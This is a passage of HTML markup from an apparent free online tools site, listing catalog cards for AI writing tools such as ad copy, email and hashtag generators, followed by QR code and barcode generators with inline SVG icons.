</div>
<div>
<h4>Facebook Ad Copy</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-email-writer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Email Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-multiply.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Multiplier</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-cryptictext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Cryptic Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-text-formatter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Formatter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-rephrase-thesis.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Rephrase Thesis</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-rewriter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Content Rewriter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-bannertext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Banner Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-resignation.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Write Resignation</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-title-tag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Title Tag Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-google-ads.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Google Ads Headline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-ghoost.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Ghostwriter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-text-simplifier.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Simplifier</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-videoidea.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Video Idea</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-tiktok.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Tiktok Hashtag</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-resume.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Resume Summary</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-list.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>List Formatter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-widetext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Wide Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-rephrase.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Rephrase Sentence</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-pinterest-hash.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Pinterest Hash</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-tweet.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Tweet Content</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-speech.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Speechwriter AI</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-metatitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Meta Title Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fbhash.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Facebook Hash</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-en-to-ar.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>English To Arabic</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-twitterhash.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Twitter Hashtags</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-html.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text To HTML AI</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-assistant.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Writer Assistant</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-unique-content.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Unique Content</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-articlecreator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Article Creator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-seometa.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>SEO Meta Description</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>



<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>







<div class="row catalog-box tools-block-results" data-tools-block-type="10" style="display: none">

<div class="col-lg-3 col-6 element-tools" >
<a href="qr-code-generator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>PRO QR Codes</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Generate premium quality QR codes online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="barcode.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Barcode Generator</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Easily generate barcodes online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="128barcode.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Code128B Barcode</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Easily Code128B Barcode Generator online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ifsc-qr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>IFSC QR Code</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Easily IFSC Code For Indian Bank Details online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="image-to-qr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Image to QR Code</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Generate image to QR code free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="halftone-qr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Halftone QR Code</h4>
<span class="color-green catalog-box__tag ">OTHERS</span>
</div>
<p>Drop an image into your browser, then click generate.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="barcode-svg.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
